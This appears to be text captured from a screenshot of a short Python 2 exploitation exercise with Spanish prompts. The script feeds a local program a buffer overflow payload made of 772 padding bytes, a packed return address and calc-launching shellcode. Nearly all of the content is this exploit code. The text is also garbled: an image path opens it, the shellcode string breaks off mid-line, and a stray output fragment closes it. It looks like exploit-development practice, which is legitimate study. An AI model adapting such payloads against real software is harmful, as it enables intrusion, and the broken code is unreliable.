 script
5 NO_DEP script.py
NODEP.py script.py
1 from os import *
2 import struct
3
4
5 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01
6
7 stdin,stdout = popen4(r'C:\Users\ricna\Desktop\35\DEP\DEP.exe -1')
8 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
9 raw_input()
10 fruta="A" * 772 + struct.pack("<L",0x7800F7C1) + shellcode + "\n"
11
12 print stdin
13
14 print "Escribe: " + fruta
15 stdin.write(fruta)
na\\Desktop\\35\\NO_DEP\\NO_DEP.exe -1', mode 'w' at 0x024D6230>